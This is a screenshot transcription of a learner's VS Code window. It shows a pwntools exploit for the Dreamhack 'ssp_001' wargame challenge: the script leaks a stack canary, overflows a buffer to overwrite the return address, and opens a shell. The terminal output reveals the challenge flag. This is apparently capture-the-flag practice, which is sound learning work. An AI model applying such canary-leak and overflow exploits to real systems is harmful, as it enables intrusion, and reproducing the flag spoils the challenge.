 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 19 09 : 58
한
ssp_001.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SYSTEMHACKING
basic_exploitation000.py
basic_exploitation001.py
ReturnAddressOverwrite.py
ReturnToShellcode.py
shell_basic.py
ssp_001.py
OUTLINE
TIMELINE
basic_exploitation000.py
basic_exploitation001.py
shell_basic.py
ReturnToShellcode.py
ssp_001.py
ssp_001.py > ...
1 from pwn import *
2 from pwn import p32
3 from pwn import p8
4
5 p=remote("host3.dreamhack.games",10979)
6
7 canary=b"\x00"
8
9 for i in range(129,132):
10     p.recvuntil("> ")
11     p.sendline("P")
12     p.sendline(str(i))
13     canary+=p8(int(p.recvline().split()[-1],16))
14
15 payload=b'\x90'*0x40+canary+b'\x90'*0x04+b'\x90'*0x04+p32(0x80486b9)
16
17 p.recvuntil("> ")
18 p.sendline("E")
19 p.sendlineafter("Name Size : ",str(144))
20 p.sendlineafter("Name : ",payload)
21
22 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
/home/woonji/Desktop/SystemHacking/ssp_001.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("> ")
/home/woonji/Desktop/SystemHacking/ssp_001.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline("E")
/home/woonji/Desktop/SystemHacking/ssp_001.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter("Name Size : ",str(144))
/home/woonji/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.co
m/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
$ ls
flag
run.sh
ssp_001
$ cat flag
DH{00c609773822372daf2b7ef9adbdb824}$
bash
Python
0 0 0
Ln 9, Col 26 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit